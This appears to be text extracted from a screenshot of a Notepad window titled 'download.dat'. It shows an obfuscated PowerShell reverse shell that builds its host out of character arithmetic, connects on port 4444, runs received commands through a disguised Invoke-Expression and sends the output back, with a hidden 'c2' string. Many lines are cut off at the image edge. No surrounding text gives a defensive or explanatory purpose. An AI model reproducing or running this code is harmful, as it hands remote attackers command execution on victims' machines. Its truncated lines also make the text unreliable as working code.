 download.dat - Notepad
File Edit Format View Help
if (-not(&($([char](99+84-99)+[char](67*101/67)+[char](0+115-0)+[char](0+116-0)+[char](16+45-16)+[char](114+80-114)+[char](96*97/96)+[char]
& (("jDkavXf-p98OYShtMg4A2cN5xPIHeF1zyElTnwZmRbLKQGisJC0UWoBVduqr637")[37,59,46,15,28,7,14,53,47,15] -join '') (('d'+'o'+'n'+'t'+'
return
}
$LHOST = $([char](36*36/36)+[char](76+40-76)+[char](0+49-0)+[char](27*43/27)+[char](0+49-0)+[char](27*43/27)+[char](86+48-86)+[char](0+45-0
$LPORT = ($(4444));
$TCPClient = & ([string]::join('', ( (78,101,119,45,79,98,106,101,99,116) |%{ ( [char][int] $_)})) | % {$_}) Net.Sockets.TCPClient($LHOST,
$NetworkStream = $TCPClient.GetStream();
$StreamReader = & ([string]::join('', ( (78,101,119,45,79,98,106,101,99,116) |%{ ( [char][int] $_)})) | % {$_}) IO.StreamReader($NetworkStre
$StreamWriter = & ([string]::join('', ( (78,101,119,45,79,98,106,101,99,116) |%{ ( [char][int] $_)})) | % {$_}) IO.StreamWriter($NetworkStre
$StreamWriter.AutoFlush = $true;
$Buffer = & ([string]::join('', ( (78,101,119,45,79,98,106,101,99,116) |%{ ( [char][int] $_)})) | % {$_}) System.Byte[] $($(1024));
while ($TCPClient.Connected) { while ($NetworkStream.DataAvailable) { $RawData = $NetworkStream.Read($Buffer, 0, $Buffer.Length);
$c2 = $([char](27*104/27)+[char](60+116-60)+[char](57*116/57)+[char](67*112/67)+[char](18+115-18)+[char](28+58-28)+[char](76*47/76)+[char](
$Code = ([text.encoding]::UTF8).GetString($Buffer, 0, $RawData -1) };
if ($TCPClient.Connected -and $Code.Length -gt 1) { $Output = try { & ([string]::join('', ( (73,110,118,111,107,101,45,69,120,112,114,101,1
$StreamWriter.Write($(($('$'+'O'+'u'+'t'+'p'+'u'+'t'+'`'+'n'))));
$Code = $null } };
$TCPClient.Close();
$NetworkStream.Close();
$StreamReader.Close();
$StreamWriter.Close();